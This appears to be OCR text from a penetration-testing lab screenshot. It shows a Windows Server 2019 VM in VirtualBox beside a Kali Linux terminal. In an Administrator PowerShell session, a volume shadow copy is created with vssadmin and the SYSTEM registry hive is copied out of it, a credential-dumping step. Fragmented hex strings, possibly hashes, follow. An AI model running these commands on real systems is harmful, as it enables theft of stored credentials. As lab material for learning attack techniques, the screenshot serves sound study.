 Win-Server-2019 (Post RAS) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\tmp> vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {fe95aead-c672-4736-aad8-600ac1f963c9}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
PS C:\tmp> dir \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
PS C:\tmp> copy \\localhost\C$\@GMT-2021.05.18-00.48.54\Windows\System32\confi
g\SYSTEM
PS C:\tmp>
5:50 PM
5/17/2021
Right Ctrl
08:50 PM
7f60cffb97e7f3bfca67
08d0060ad1ea62f2f5a237ff513b83de19889f
645c255d
1a7f41bf717aa0c072c1ad2d53550615145f63
b525f8911c435
240534da939b7294c519168be2c2c19be95469
c47de2143
7eb4644e7eba9e99002541408f69874ac885f2
94822605
0af4812dfe943447b69bee2fe55b99603a50cc
d9ed84fb
[vid-0] 1:bash* "kali" 20:50 17-May-21
Right Ctrl